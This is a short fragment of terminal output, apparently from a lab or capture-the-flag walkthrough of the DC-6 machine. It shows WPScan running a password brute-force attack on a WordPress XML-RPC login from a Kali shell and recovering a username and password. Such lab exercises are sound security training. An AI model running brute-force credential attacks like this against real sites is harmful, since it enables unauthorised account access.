 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:03:52 <================== > (12547 / 15215) 82.46% ET
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.co
[+] Finished: Fri Mar 31 07:53:05 2023
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.222 MB
[+] Data Received: 7.74 MB
[+] Memory used: 285.133 MB
[+] Elapsed time: 00:03:57
┌──(root㉿kali)-[~/dc-6]